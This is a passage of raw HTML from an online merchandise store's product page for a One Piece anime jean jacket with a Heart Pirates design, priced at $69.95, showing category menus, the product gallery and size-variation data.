				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-jackets/">One Piece Jackets</a><span class="breadcrumb-separator"> / </span>One Piece anime Jean Jacket  Heart Pirates official merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10598" class="mainproduct product type-product post-10598 status-publish first instock product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg" data-thumb-alt="One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/anime_jacket.jpg 500w, https://onepiece.store/wp-content/uploads/2021/05/anime_jacket-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/anime_jacket-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg"><img fetchpriority="high" width="500" height="500" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg" class="wp-post-image" alt="One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg 500w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket-150x150.jpg 150w" sizes="(max-width: 360px) 330px, (max-width: 500px) 100vw, 500px" data- data-large_image_ title="One Piece anime Jean Jacket Heart Pirates official merch 1 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Jean Jacket &lt;br&gt; Heart Pirates OP1505 M Official One Piece Merch" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece anime Jean Jacket  Heart Pirates official merch</span>	
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.95</span></span>

													<a href="#shoptimizer-sticky-anchor" class="variable-grouped-sticky button">
								Select options							</a>
							
												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-anime-jean-jacket-straw-hat-jolly-roger-official-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1367260195-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jean Jacket &lt;br&gt; Straw Hat Jolly Roger OP1505 S Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1367260195-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1367260195-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1367260195-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1367260195.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece anime Jean Jacket  Straw Hat Jolly Roger official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-anime-jean-jacket-ace-official-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-ace-jean-jacket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jean Jacket &lt;br&gt; Ace OP1505 M Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-ace-jean-jacket-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-ace-jean-jacket-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-ace-jean-jacket.jpg 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece anime Jean Jacket  Ace official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece anime Jean Jacket  Heart Pirates official merch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="10598" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;anime_jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg 500w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:17859,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26741-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72645,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;anime_jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg 500w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:17859,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26741-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72646,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;anime_jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg 500w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:17859,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26741-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72647,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;anime_jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg 500w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:17859,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26741-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72648,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;anime_jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg 500w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 